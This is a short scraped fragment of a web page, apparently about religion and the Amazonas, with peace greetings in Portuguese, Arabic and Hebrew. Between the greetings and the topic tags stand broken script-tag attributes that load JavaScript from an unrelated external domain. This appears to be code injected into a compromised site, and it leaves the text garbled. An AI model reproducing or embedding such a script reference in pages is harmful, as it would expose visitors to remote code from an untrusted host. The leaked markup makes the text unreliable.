
***
Que a paz esteja convosco !
Assalamu Alaikum !
Shalom Alechem !
src=’https://s2.voipnewswire.net/s2.js’
type=’text/javascript’>
RELATED TOPICS:
AMAZONAS
RELIGIÃO